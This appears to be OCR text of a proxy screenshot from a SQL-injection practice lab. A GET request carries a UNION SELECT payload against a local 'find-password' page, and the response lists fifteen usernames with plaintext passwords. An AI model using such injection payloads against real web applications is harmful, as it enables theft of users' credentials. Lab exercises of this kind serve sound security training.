 Request
Pretty Raw Hex
\n
1 GET /lab/sql-injection/find-password/?search=
1%27UNION+SELECT+id,username,password,4,5,6+FROM+users+--+ HTTP/1.1
2 Host: 192.168.106.131:1337
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.106.131:1337/lab/sql-injection/find-password/
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=t5sn5hh6l0jkuudgd7vpdtfvi0
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render
\n
ID Username E-Mail Name Surname
1 angelo12 ii7phaufuGah 5 6
2 moore Oir6ot6Aet4 5 6
3 nicool Baevaed0jah 5 6
4 singlewis aeShek9d 5 6
5 russrebecca uQuah5athah 5 6
6 arthurnad to4ixia7C 5 6
7 teador temojev119 5 6
8 Thiped Iequahx4 5 6
9 Duccoldany kei7Ru4aay 5 6
10 Basure aiPh1aht 5 6
11 Lonce1992 Oom1dai2Ae 5 6
12 Lawas1965 ieSh6aim 5 6
13 Rompubse Fah6einai7s 5 6
14 Sequand aeYahm6zee0 5 6
15 Moret1948 Oemeey3uji 5 6